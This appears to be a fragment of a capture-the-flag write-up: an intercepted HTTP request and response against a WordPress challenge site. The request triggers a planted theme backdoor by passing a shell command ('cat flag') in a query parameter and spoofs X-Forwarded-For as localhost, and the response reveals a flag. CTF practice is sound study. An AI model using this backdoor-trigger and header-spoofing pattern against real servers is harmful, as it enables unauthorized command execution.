 Request
Raw Params Headers Hex
GET /?passw0rd=cat%20flag HTTP/1.1
Host: wp.hackme.inndy.tw
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: 127.0.0.1
Response
Raw Headers Hex HTML Render
<script type='text/javascript' src='https://wp.hackme.inndy.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript'
src='https://wp.hackme.inndy.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://wp.hackme.inndy.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wp.hackme.inndy.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml"
href="https://wp.hackme.inndy.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 4.6.1" />
<!-- flag1: FLAG{Hello, You found my secret flag plugin! Try to found backdoor in my theme :D} -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0
!important;}</style>
</head>
<body class="home blog hfeed">
<div class="preloader">
<div class="preloader-inner">
https://blog.csdn.net/qq_41509200